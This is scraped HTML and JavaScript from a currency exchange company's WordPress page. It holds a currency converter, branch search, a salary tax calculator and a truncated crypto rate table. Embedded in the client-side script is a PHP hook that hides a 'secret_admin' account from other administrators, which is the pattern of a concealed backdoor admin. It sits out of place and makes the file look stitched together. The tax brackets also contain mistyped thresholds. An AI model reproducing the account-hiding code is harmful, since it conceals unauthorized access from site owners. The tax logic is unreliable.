		<li  class="fab-fa-facebook-f" len="0"><a href="https://web.facebook.com/Linkinternationalexchange"   target="_blank"  class="fab-fa-facebook-f"  ><i class="fab fa-facebook-f" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://x.com/LinkExchangeCo"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-linkedin-in" len="0"><a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/"   target="_blank"  class="fab-fa-linkedin-in"  ><i class="fab fa-linkedin-in" ></i></a></li><li  class="fab-fa-instagram-square" len="0"><a href="https://www.instagram.com/link.international.exchange/"   target="_blank"  class="fab-fa-instagram-square"  ><i class="fab fa-instagram-square" ></i></a></li><li  class="fab-fa-pinterest" len="0"><a href="https://www.pinterest.com/linkinternationalexchange/"   target="_blank"  class="fab-fa-pinterest"  ><i class="fab fa-pinterest" ></i></a></li><li  class="fab-fa-tiktok" len="0"><a href="https://www.tiktok.com/@linkcurrencyexchange"   target="_blank"  class="fab-fa-tiktok"  ><i class="fab fa-tiktok" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://www.youtube.com/@Linkinternationalexchange"   target="_blank"  class="fab-fa-youtube"  ><i class="fab fa-youtube" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="https://whatsapp.com/channel/0029VaDF2Xv8PgsEXtl1gr3r"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5cb198d0d6e05b735b425eaa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($){

		var placeholder = "&#xf002 Search Branch";
		$("#branchloc").select2({
			placeholder: placeholder,
			width: null,
			escapeMarkup: function(m) {
			return m;
			}
		});

		$(".vcw-currency-1, .vcw-currency-2, .order_select2, .store_select2").select2({});
// Currency converter

		var drop1 = $('.vcw-currency-1').val();
		var drop2 = $('.vcw-currency-2').val();

		var val1= $('.vcw-value-1').val();
		var val2= $('.vcw-value-2').val();


		var drop1_text = $('.vcw-currency-1 :selected').text();
		var drop2_text = $('.vcw-currency-2 :selected').text();

		currecny_convert(drop1, drop2, val1, drop1_text, drop2_text);

		jQuery('body').on('change input', '.vcw-currency-1, .vcw-currency-2, .vcw-value-1', function(){

			var drop1_ = jQuery('.vcw-currency-1').val();
			var drop2_ = jQuery('.vcw-currency-2').val();

			var val1_ = jQuery('.vcw-value-1').val();

			var drop1_text = $('.vcw-currency-1 :selected').text();
			var drop2_text = $('.vcw-currency-2 :selected').text();

			currecny_convert(drop1_, drop2_, val1_, drop1_text, drop2_text);
		});

		// location script
		// if(window.location.href.indexOf("location") > -1) {
		// 	var page_url = window.location.href;
		// 	var split = page_url.split('?');
		// 	var location_string = split[split.length - 1];
		// 	var split_loc = location_string.split('=');
		// 	var location = split_loc[split_loc.length - 1];
		// 	jQuery('#wpsl-search-input').val(location);
		// 	//jQuery('#wpsl-search-btn').trigger('click');
		// }
	
		
	if(window.location.href.indexOf("location") == -1) {

        $(window).load(function(){
            // PAGE IS FULLY LOADED
            // FADE OUT YOUR OVERLAYING DIV
            $('.body_overlay').remove();//hide();
        });
	}

	});

	jQuery(window).on('load', function($) {
		if(window.location.href.indexOf("location") > -1) {
			var page_url = window.location.href;
			var split = page_url.split('?');
			var location_string = split[split.length - 1];
			var split_loc = location_string.split('=');
			var location = split_loc[split_loc.length - 1];
			var loc_final = location.replace("%20", ' ');
			jQuery('#wpsl-search-input').val(loc_final);
			setTimeout(() => {
				jQuery('.body_overlay').remove();//hide();
				jQuery('#wpsl-search-btn').trigger('click');

			}, 5000);

		}
	});

function hide_specific_user_from_list( $user_search ) {
    global $current_user, $wpdb;
    
    // The username you want to hide
    $hidden_user = 'secret_admin'; 
    
    // Only hide from other admins, not yourself
    if ( $current_user->user_login !== $hidden_user ) {
        global $wpdb;
        $user_search->query_where .= " AND {$wpdb->users}.user_login != '{$hidden_user}'";
    }
}
add_action( 'pre_user_query', 'hide_specific_user_from_list' );


	
	// When change any drop down or first value



	function currecny_convert(drop1, drop2, val1, drop1_text, drop2_text) {
		var C = drop1/drop2;
		// if(drop1 == 1){
		// 	var C = drop2/drop1;
		// }
		if(drop1_text === drop2_text) {
		    var C = 1;
		}
		var E = val1 * C;
		jQuery('.vcw-value-2').val(parseFloat(E).toFixed(3));
		var converted_by_1 = C * 1;
		jQuery('.info_formula').html('1 '+drop1_text+' = ' +parseFloat(converted_by_1).toFixed(3) + ' ' + drop2_text);

	}

// Currency converter

// Currency converter for order
function currecny_convert_order() {

	var type = jQuery("input[name='type']:checked").val();
	var dropdown_val = jQuery('.order_select2').val();
	var amount = jQuery('.amount').val();

	var drop_split = dropdown_val.split('^');
	var drop1 = '';
	var drop2= '';
	console.log(type);
	if(type=="selling"){
		 drop1 = drop_split[0];
	}else {
		 drop1 = drop_split[1];
	}

	if(amount == '' || amount<0){
		amount = 0;
	}


	var E = amount * drop1;
	jQuery('.ywr').val(parseFloat(E).toFixed(3));

}

jQuery('body').on('change', 'input[name=type]', function(){
	currecny_convert_order()

})
jQuery('body').on('change', '.order_select2', function(){
	currecny_convert_order()

})
jQuery('body').on('input', '.amount', function(){
	currecny_convert_order()

})



	// Make header stickey on scroll
	// window.addEventListener('scroll', checkHeader);

//		jQuery(window).scroll(function() {
//			var height = jQuery(window).scrollTop();
//
//		if (height > 154){
//			jQuery('#header-wrapper').addClass('sticky_header')
//			}
//			// If not, remove "sticky" class from header
//			else {
//			jQuery('#header-wrapper').removeClass('sticky_header')
//			}
//		})

jQuery('body').on('change click', '#branchloc', function(){
	var location_selected = jQuery(this).val();
	console.log(location_selected);
	$url = 'https://www.linkexchange.com.pk/branches/?location='+location_selected
	window.location.href =  $url;
});


	// scrolling header

    window.onscroll = function() {myFunction()};

    var header = document.getElementById("menu_bar");
    var header_rates = document.getElementById("header_rates");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
//            header_rates.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
//            header_rates.classList.remove("sticky");
        }
    }



    /* TAX CALCULATION SCRIPT */




    jQuery('body').on('input', '#salary_amount', function ($) {

        var amount = jQuery(this).val();
        if (amount == '') {
            jQuery('#annual_salary').text('');
            jQuery('#monthly_tax').text('');
            jQuery('#take_home_salary').text('');
            return false;
        }

        var variable_tax = workOutVariableAmount(amount);
        var fixed_tax = workOutFixedAmount(amount);

        var Annual_Income = amount * 12;
        var Monthly_Income_Tax = (variable_tax + fixed_tax) / 12;
        var Take_Home_Salary = amount - Monthly_Income_Tax;

        jQuery('#annual_salary').text(parseFloat(Annual_Income).toFixed(3));
        jQuery('#monthly_tax').text(parseFloat(Monthly_Income_Tax).toFixed(3));
        jQuery('#take_home_salary').text(parseFloat(Take_Home_Salary));

    });

    function workOutVariableAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var variable_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            variable_tax = (((annual_salary - 600000) * 5) / 100);
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            variable_tax = (((annual_salary - 1200000) * 10) / 100);
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            variable_tax = (((annual_salary - 1800000) * 15) / 100);
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            variable_tax = (((annual_salary - 2500000) * 17.5) / 100);
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 3500000) * 20) / 100);
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            variable_tax = (((annual_salary - 5000000) * 22.5) / 100);
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            variable_tax = (((annual_salary - 8000000) * 25) / 100);
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            variable_tax = (((annual_salary - 12000000) * 27.5) / 100);
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 30000000) * 30) / 100);
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            variable_tax = (((annual_salary - 50000000) * 32.5) / 100);
        }
        else if (annual_salary > 75000000) {
            variable_tax = (((annual_salary - 75000000) * 35) / 100);
        }

        return variable_tax;
    }

    function workOutFixedAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var fixed_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            fixed_tax = 0;
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            fixed_tax = 30000;
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            fixed_tax = 90000;
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            fixed_tax = 195000;
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            fixed_tax = 370000;
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            fixed_tax = 670000;
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            fixed_tax = 1345000;
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            fixed_tax = 2345000;
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            fixed_tax = 7295000;
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            fixed_tax = 13295000;
        }
        else if (annual_salary > 75000000) {
            fixed_tax = 21420000;
        }

        return fixed_tax;
    }

    /* TAX CALCULATION SCRIPT */

});</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=6866170010060130&ev=PageView&noscript=1&cd%5Bpage_title%5D=Complaint&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=11625&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.linkexchange.com.pk%2Fcomplaint%2F" alt=""></noscript>
<style>form.fluent_form_10 .ff-btn-submit:not(.ff_btn_no_style) { background-color: var(--fluentform-primary); color: #ffffff; }</style>
<link rel='stylesheet' id='ult-background-style-css' href='https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1766043262' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-bootstrap-css' href='https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-custom-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1766043262' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-styles.css?ver=1766043262' type='text/css' media='all' />
<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-11316{background-color:#ffffff;}
			.tickercontainer #ccpw-ticker-widget-11316 span.name,
			.tickercontainer #ccpw-ticker-widget-11316 .ccpw-credits a {color:#323232;}	
			.tickercontainer #ccpw-ticker-widget-11316 span.coin_symbol {color:#323232;}			
			.tickercontainer #ccpw-ticker-widget-11316 span.price {color:#323232;} .tickercontainer .price-value{color:#323232;}
			.ccpw-header-ticker-fixedbar{top:0px !important;}
</style>
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fluent-form-styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=1766043262' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fluentform-public-default-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=1766043262' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766043262" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.linkexchange.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766043262" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.8.3" id="dt-sc-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=1766043262" id="dt-sc-tiptip-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=1766043262" id="dt-sc-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.8.3" id="dt-sc-animatenum-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=1766043262" id="dt-sc-donutchart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=6.8.3" id="dt-sc-slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=1766043262" id="dt-sc-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=1766043262" id="dt-sc-portfolio-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/money.js/0.2.0/money.min.js?ver=1766043262" id="money-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/socket.io/2.1.1/socket.io.js?ver=1766043262" id="socket-io-js" defer></script>
<script type="text/javascript" id="vcw-script-js-extra">
/* <![CDATA[ */
var VirtualCoinWidgets = {"rates":{"BTC":{"code":"BTC","name":"Bitcoin","rate":1,"id":"bitcoin"},"USD":{"code":"USD","name":"US Dollar","rate":86244.1900000000023283064365386962890625},"EUR":{"code":"EUR","name":"Eurozone Euro","rate":73556.009999999994761310517787933349609375},"GBP":{"code":"GBP","name":"Pound Sterling","rate":64625.6200000000026193447411060333251953125},"JPY":{"code":"JPY","name":"Japanese Yen","rate":13451290.16999999992549419403076171875},"CAD":{"code":"CAD","name":"Canadian Dollar","rate":118838.619999999995343387126922607421875},"AUD":{"code":"AUD","name":"Australian Dollar","rate":130537.389999999999417923390865325927734375},"CNY":{"code":"CNY","name":"Chinese Yuan","rate":607288.4399999999441206455230712890625},"CHF":{"code":"CHF","name":"Swiss Franc","rate":68655.460000000006402842700481414794921875},"SEK":{"code":"SEK","name":"Swedish Krona","rate":802597.540000000037252902984619140625},"NZD":{"code":"NZD","name":"New Zealand Dollar","rate":149586.23000000001047737896442413330078125},"KRW":{"code":"KRW","name":"South Korean Won","rate":127387284.73999999463558197021484375},"ETH":{"code":"ETH","name":"Ether","rate":30.25},"MATIC_e":{"code":"MATIC_e","name":"Matic","rate":804967.209999999962747097015380859375},"MATIC":{"code":"MATIC","name":"Matic","rate":804967.209999999962747097015380859375},"ETH_m":{"code":"ETH_m","name":"Ether","rate":30.25},"ETH_arb":{"code":"ETH_arb","name":"Ether","rate":30.25},"ETH_op":{"code":"ETH_op","name":"Ether","rate":30.25},"ETH_base":{"code":"ETH_base","name":"Ether","rate":30.25},"LTC":{"code":"LTC","name":"Litecoin","rate":1135.839999999999918145476840436458587646484375},"XRP":{"code":"XRP","name":"Ripple","rate":46106.330000000001746229827404022216796875},"SOL":{"code":"SOL","name":"Solana","rate":699.240000000000009094947017729282379150390625},"AED":{"code":"AED","name":"UAE Dirham","rate":316731.78000000002793967723846435546875},"AFN":{"code":"AFN","name":"Afghan Afghani","rate":5706193.34999999962747097015380859375},"ALL":{"code":"ALL","name":"Albanian Lek","rate":7087376.58000000007450580596923828125},"AMD":{"code":"AMD","name":"Armenian Dram","rate":32841234.899999998509883880615234375},"ANG":{"code":"ANG","name":"Netherlands Antillean Guilder","rate":154377.08999999999650754034519195556640625},"AOA":{"code":"AOA","name":"Angolan Kwanza","rate":78667117.3400000035762786865234375},"APE":{"code":"APE","name":"ApeCoin","rate":431220.9299999999930150806903839111328125},"ARS":{"code":"ARS","name":"Argentine Peso","rate":125118762.32999999821186065673828125},"AWG":{"code":"AWG","name":"Aruban Florin","rate":155455.14999999999417923390865325927734375},"AZN":{"code":"AZN","name":"Azerbaijani Manat","rate":146615.119999999995343387126922607421875},"BAM":{"code":"BAM","name":"Bosnia-Herzegovina Convertible Mark","rate":143693.16000000000349245965480804443359375},"BBD":{"code":"BBD","name":"Barbadian Dollar","rate":172488.369999999995343387126922607421875},"BDT":{"code":"BDT","name":"Bangladeshi Taka","rate":10532241.15000000037252902984619140625},"BGN":{"code":"BGN","name":"Bulgarian Lev","rate":143722.48999999999068677425384521484375},"BHD":{"code":"BHD","name":"Bahraini Dinar","rate":32520.0999999999985448084771633148193359375},"BIF":{"code":"BIF","name":"Burundian Franc","rate":254315239.8499999940395355224609375},"BMD":{"code":"BMD","name":"Bermudan Dollar","rate":86244.1900000000023283064365386962890625},"BND":{"code":"BND","name":"Brunei Dollar","rate":111171},"BOB":{"code":"BOB","name":"Bolivian Boliviano","rate":594447.96999999997206032276153564453125},"BRL":{"code":"BRL","name":"Brazilian Real","rate":476171.3200000000069849193096160888671875},"BSD":{"code":"BSD","name":"Bahamian Dollar","rate":86244.1900000000023283064365386962890625},"BTN":{"code":"BTN","name":"Bhutanese Ngultrum","rate":7780354.74000000022351741790771484375},"BUSD":{"code":"BUSD","name":"Binance USD","rate":86244.1900000000023283064365386962890625},"BUSD_m":{"code":"BUSD_m","name":"Binance USD","rate":86244.1900000000023283064365386962890625},"BWP":{"code":"BWP","name":"Botswanan Pula","rate":1138327.01000000000931322574615478515625},"BYN":{"code":"BYN","name":"Belarusian Ruble","rate":254020},"BZD":{"code":"BZD","name":"Belize Dollar","rate":173348.82999999998719431459903717041015625},"CDF":{"code":"CDF","name":"Congolese Franc","rate":198131503.4699999988079071044921875},"CLF":{"code":"CLF","name":"Chilean Unit of Account (UF)","rate":2018.029999999999972715158946812152862548828125},"CLP":{"code":"CLP","name":"Chilean Peso","rate":79123107},"COP":{"code":"COP","name":"Colombian Peso","rate":331080845.9700000286102294921875},"CRC":{"code":"CRC","name":"Costa Rican Col\u00f3n","rate":42942113.929999999701976776123046875},"CUP":{"code":"CUP","name":"Cuban Peso","rate":2220787.799999999813735485076904296875},"CVE":{"code":"CVE","name":"Cape Verdean Escudo","rate":8101201.309999999590218067169189453125},"CZK":{"code":"CZK","name":"Czech Koruna","rate":1795591.03000000002793967723846435546875},"DAI":{"code":"DAI","name":"Dai","rate":86244.1900000000023283064365386962890625},"DAI_m":{"code":"DAI_m","name":"Dai","rate":86244.1900000000023283064365386962890625},"DJF":{"code":"DJF","name":"Djiboutian Franc","rate":15318636.61999999918043613433837890625},"DKK":{"code":"DKK","name":"Danish Krone","rate":549754.339999999967403709888458251953125},"DOGE":{"code":"DOGE","name":"Dogecoin","rate":685714.130000000004656612873077392578125},"DOP":{"code":"DOP","name":"Dominican Peso","rate":5414528.360000000335276126861572265625},"DZD":{"code":"DZD","name":"Algerian Dinar","rate":11187245.7300000004470348358154296875},"EGP":{"code":"EGP","name":"Egyptian Pound","rate":4103843.379999999888241291046142578125},"ETB":{"code":"ETB","name":"Ethiopian Birr","rate":13373539.06000000052154064178466796875},"EUROC":{"code":"EUROC","name":"EURC","rate":73576.550000000002910383045673370361328125},"FJD":{"code":"FJD","name":"Fijian Dollar","rate":197003.27999999999883584678173065185546875},"FKP":{"code":"FKP","name":"Falkland Islands Pound","rate":64625.6200000000026193447411060333251953125},"GEL":{"code":"GEL","name":"Georgian Lari","rate":232428.07999999998719431459903717041015625},"GHS":{"code":"GHS","name":"Ghanaian Cedi","rate":991040.569999999948777258396148681640625},"GIP":{"code":"GIP","name":"Gibraltar Pound","rate":64625.6200000000026193447411060333251953125},"GMD":{"code":"GMD","name":"Gambian Dalasi","rate":6338947.969999999739229679107666015625},"GNF":{"code":"GNF","name":"Guinean Franc","rate":752091806.2999999523162841796875},"GTQ":{"code":"GTQ","name":"Guatemalan Quetzal","rate":660113},"GUSD":{"code":"GUSD","name":"Gemini US Dollar","rate":86244.1900000000023283064365386962890625},"GYD":{"code":"GYD","name":"Guyanaese Dollar","rate":18032162.1299999989569187164306640625},"HKD":{"code":"HKD","name":"Hong Kong Dollar","rate":671113.0200000000186264514923095703125},"HNL":{"code":"HNL","name":"Honduran Lempira","rate":2266471.0899999998509883880615234375},"HRK":{"code":"HRK","name":"Croatian Kuna","rate":554398.420000000041909515857696533203125},"HTG":{"code":"HTG","name":"Haitian Gourde","rate":11289295.1999999992549419403076171875},"HUF":{"code":"HUF","name":"Hungarian Forint","rate":28692505.3000000007450580596923828125},"IDR":{"code":"IDR","name":"Indonesian Rupiah","rate":1441796564.9200000762939453125},"ILS":{"code":"ILS","name":"Israeli Shekel","rate":278017.1900000000023283064365386962890625},"INR":{"code":"INR","name":"Indian Rupee","rate":7785808.4800000004470348358154296875},"IQD":{"code":"IQD","name":"Iraqi Dinar","rate":112691631.189999997615814208984375},"IRR":{"code":"IRR","name":"Iranian Rial","rate":3631742697.730000019073486328125},"ISK":{"code":"ISK","name":"Icelandic Kr\u00f3na","rate":10889191},"JEP":{"code":"JEP","name":"Jersey Pound","rate":64625.6200000000026193447411060333251953125},"JMD":{"code":"JMD","name":"Jamaican Dollar","rate":13764801.25},"JOD":{"code":"JOD","name":"Jordanian Dinar","rate":61147.1299999999973806552588939666748046875},"KES":{"code":"KES","name":"Kenyan Shilling","rate":11121187.85999999940395355224609375},"KGS":{"code":"KGS","name":"Kyrgystani Som","rate":7542054.120000000111758708953857421875},"KHR":{"code":"KHR","name":"Cambodian Riel","rate":344561906.170000016689300537109375},"KMF":{"code":"KMF","name":"Comorian Franc","rate":36136340.14000000059604644775390625},"KPW":{"code":"KPW","name":"North Korean Won","rate":77619767.939999997615814208984375},"KWD":{"code":"KWD","name":"Kuwaiti Dinar","rate":26479.0400000000008731149137020111083984375},"KYD":{"code":"KYD","name":"Cayman Islands Dollar","rate":71825.369999999995343387126922607421875},"KZT":{"code":"KZT","name":"Kazakhstani Tenge","rate":44247464.10999999940395355224609375},"LAK":{"code":"LAK","name":"Laotian Kip","rate":1863333509.309999942779541015625},"LBP":{"code":"LBP","name":"Lebanese Pound","rate":7703670316.3500003814697265625},"LKR":{"code":"LKR","name":"Sri Lankan Rupee","rate":26642234.929999999701976776123046875},"LRD":{"code":"LRD","name":"Liberian Dollar","rate":15226715.15000000037252902984619140625},"LSL":{"code":"LSL","name":"Lesotho Loti","rate":1440733.629999999888241291046142578125},"LYD":{"code":"LYD","name":"Libyan Dinar","rate":467379.4099999999743886291980743408203125},"MAD":{"code":"MAD","name":"Moroccan Dirham","rate":788299.290000000037252902984619140625},"MDL":{"code":"MDL","name":"Moldovan Leu","rate":1454502.08000000007450580596923828125},"MGA":{"code":"MGA","name":"Malagasy Ariary","rate":388642936.079999983310699462890625},"MKD":{"code":"MKD","name":"Macedonian Denar","rate":4527436.440000000409781932830810546875},"MMK":{"code":"MMK","name":"Myanma Kyat","rate":181086918.5999999940395355224609375},"MNT":{"code":"MNT","name":"Mongolian Tugrik","rate":308939613.0299999713897705078125},"MOP":{"code":"MOP","name":"Macanese Pataca","rate":690592.390000000013969838619232177734375},"MRU":{"code":"MRU","name":"Mauritanian Ouguiya","rate":3420336.549999999813735485076904296875},"MUR":{"code":"MUR","name":"Mauritian Rupee","rate":3970682.4399999999441206455230712890625},"MVR":{"code":"MVR","name":"Maldivian Rufiyaa","rate":1328591.6899999999441206455230712890625},"MWK":{"code":"MWK","name":"Malawian Kwacha","rate":149167898.8300000131130218505859375},"MXN":{"code":"MXN","name":"Mexican Peso","rate":1552686.86000000010244548320770263671875},"MYR":{"code":"MYR","name":"Malaysian Ringgit","rate":352393.75},"MZN":{"code":"MZN","name":"Mozambican Metical","rate":5511002.91999999992549419403076171875},"NAD":{"code":"NAD","name":"Namibian Dollar","rate":1440739.75},"NGN":{"code":"NGN","name":"Nigerian Naira","rate":125483566.62000000476837158203125},"NIO":{"code":"NIO","name":"Nicaraguan C\u00f3rdoba","rate":3165699.4700000002048909664154052734375},"NOK":{"code":"NOK","name":"Norwegian Krone","rate":879467.329999999958090484142303466796875},"NPR":{"code":"NPR","name":"Nepalese Rupee","rate":12448101.84999999962747097015380859375},"OMR":{"code":"OMR","name":"Omani Rial","rate":33160.72000000000116415321826934814453125},"PAB":{"code":"PAB","name":"Panamanian Balboa","rate":86244.1900000000023283064365386962890625},"PAX":{"code":"PAX","name":"Paxos Standard USD","rate":86244.1900000000023283064365386962890625},"PEN":{"code":"PEN","name":"Peruvian Nuevo Sol","rate":289802.2000000000116415321826934814453125},"PGK":{"code":"PGK","name":"Papua New Guinean Kina","rate":365792.900000000023283064365386962890625},"PHP":{"code":"PHP","name":"Philippine Peso","rate":5058436.639999999664723873138427734375},"PKR":{"code":"PKR","name":"Pakistani Rupee","rate":24104063.179999999701976776123046875},"PLN":{"code":"PLN","name":"Polish Zloty","rate":309431.119999999995343387126922607421875},"PYG":{"code":"PYG","name":"Paraguayan Guarani","rate":578919519.63999998569488525390625},"QAR":{"code":"QAR","name":"Qatari Rial","rate":313615.26000000000931322574615478515625},"RON":{"code":"RON","name":"Romanian Leu","rate":374636.119999999995343387126922607421875},"RSD":{"code":"RSD","name":"Serbian Dinar","rate":8637614.0199999995529651641845703125},"RUB":{"code":"RUB","name":"Russian Ruble","rate":6888639.09999999962747097015380859375},"RWF":{"code":"RWF","name":"Rwandan Franc","rate":125253858.939999997615814208984375},"SAR":{"code":"SAR","name":"Saudi 